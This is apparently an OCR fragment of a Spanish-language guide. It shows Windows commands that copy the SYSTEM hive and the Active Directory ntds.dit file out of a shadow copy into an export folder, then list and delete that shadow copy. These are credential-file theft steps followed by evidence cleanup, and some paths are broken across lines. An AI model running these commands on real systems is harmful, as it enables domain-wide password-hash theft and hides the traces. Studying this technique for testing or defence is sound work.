
<Nombre_Volumen_Instantanea>\Windows\System32
\config\SYSTEM C:\export\SYSTEM
copy
<Nombre_Volumen_Instantanea>\Windows\NTDS\ntd
s.dit C:\export\ntds.dit
Eliminar el volumen de la instantánea del disco C:
vssadmin list shadows
vssadmin delete shadows /shadow=
{Id_Instantanea}